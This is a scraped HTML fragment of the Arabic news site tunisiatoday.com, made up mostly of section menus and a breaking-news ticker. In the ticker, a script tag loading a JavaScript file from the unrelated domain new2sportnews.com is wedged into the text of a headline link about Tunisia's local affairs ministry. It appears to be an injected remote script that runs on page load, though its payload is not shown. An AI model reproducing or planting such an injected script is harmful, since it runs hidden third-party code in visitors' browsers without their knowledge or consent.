<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
